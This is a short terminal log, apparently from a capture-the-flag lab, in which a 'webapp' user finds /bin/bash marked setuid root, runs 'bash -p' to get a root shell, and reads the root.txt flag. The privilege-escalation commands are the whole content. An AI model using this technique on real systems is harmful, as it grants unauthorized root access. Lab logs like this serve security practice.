 webapp@ip-172-16-4-50:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
webapp@ip-172-16-4-50:/tmp$ bash -p
bash-4.4# cd /root
bash-4.4# ls
root.txt  snap
bash-4.4# cat root.txt
CS{}
bash-4.4#